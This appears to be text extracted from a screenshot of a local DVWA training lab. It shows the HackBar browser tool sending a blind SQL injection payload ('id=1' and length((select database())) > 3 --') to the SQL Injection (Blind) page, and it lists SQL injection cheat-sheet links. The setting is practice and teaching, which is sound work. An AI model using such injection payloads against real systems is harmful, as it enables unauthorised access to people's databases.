 127.0.0.1:8081/vulnerabilities/sqli_blind/?id=1' and length((select database())) > 3 -- &Submit=Submit#
玩吧 AI 安全 电子书
HackBar Quantum
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://127.0.0.1:8081/vulnerabilities
/sqli_blind/?id=1' and length((select
database())) > 3 -- &Submit=Submit#
Auto-Pwn
Enable Post Data
Enable Referer
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
Vulnerability: SQL Injection (Blind)
User ID: Submit
User ID exists in the database.
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/Blind_SQL_Injection